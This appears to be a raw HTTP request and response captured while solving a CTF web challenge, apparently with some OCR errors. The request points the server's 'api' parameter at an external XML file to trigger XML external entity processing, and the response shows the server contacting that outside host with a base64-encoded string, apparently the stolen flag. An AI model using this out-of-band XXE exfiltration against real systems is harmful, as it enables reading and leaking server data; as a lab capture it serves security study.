 POST /api.php HTTP/1.1
Host: c8e79ca6-e83e-4e60-b3c1-4865ef23d6c9.chall.ctf.show
Content-Length: 41
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.105
Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin:
http://c8e79ca6-e83e-4e60-b3c1-4865ef23d6c9.chall.ctf.show
Referer:
http://c8e79ca6-e83e-4e60-b3c1-4865ef23d6c9.chall.ctf.show/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,ja;q=0.8
Connection: close
api=http://47.106.160.176/xxe.xml&city=Hy
HTTP/1.1 200 OK
Server: nginx/1.14.0 (Ubuntu)
Date: Tue, 04 Aug 2020 03:33:25 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.11
Content-Length: 346
<br />
<b>Warning</b>:
DOMDocument::loadXML(http://47.106.160.176:5000/Z
mxhZ3sOM2NlNmNkNi1jOTU4LTQOYTctODA4Zi1jYjM5NWI2Y
WQwNzd9Cg==): failed to open stream: Connection
refused in <b>/var/www/html/api.php</b> on line
<b>20</b><br />
{"success":true,"msg":"\u6765\u81eahy\u7684\u9053
\u53cb,\u4f60\u90a3\u91cc\u73b0\u5728\u662f
\u98ce\u5411\u4e3a"}